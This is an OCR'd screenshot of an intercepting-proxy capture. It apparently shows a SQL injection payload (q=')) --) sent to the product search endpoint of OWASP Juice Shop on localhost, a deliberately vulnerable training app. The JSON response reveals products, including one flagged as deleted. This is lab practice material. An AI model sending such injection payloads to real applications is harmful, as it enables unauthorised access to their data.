 Request
Pretty Raw Hex JSON Web Tokens
\n
1 GET /rest/products/search?q='))-- HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
token=
Response
Pretty Raw Hex Render
\n
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":
"O-Saft is an easy to use tool to show information about SSL
certificate and tests the SSL connection according given li
st of ciphers and various SSL configurations. <a href=\"http
s://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More.
..</a>",
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2024-11-21 15:22:32.699 +00:00",
"updatedAt":"2024-11-21 15:22:32.699 +00:00",
"deletedAt":null
},
{
"id":10,
"name":"Christmas Super-Surprise-Box (2014 Edition)",
"description":
"Contains a random selection of 10 bottles (each 500ml) of o
ur tastiest juices and an extra fan shirt for an unbeatable
price! (Seasonal special offer! Limited availability!)",
"price":29.99,
"deluxePrice":29.99,
"image":"undefined.jpg",
"createdAt":"2024-11-21 15:22:32.699 +00:00",
"updatedAt":"2024-11-21 15:22:32.699 +00:00",
"deletedAt":"2024-11-21 15:22:33.757 +00:00"
},
{
"id":11,
"name":"Rippertuer Special Juice",
"description":
Inspector
Selection 61 (0x3d)
Selected text
"id":10,"name":"Christmas Super-Surpr
ise-Box (2014 Edition)",
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 5
Request headers 16
Response headers 12
Inspector
Notes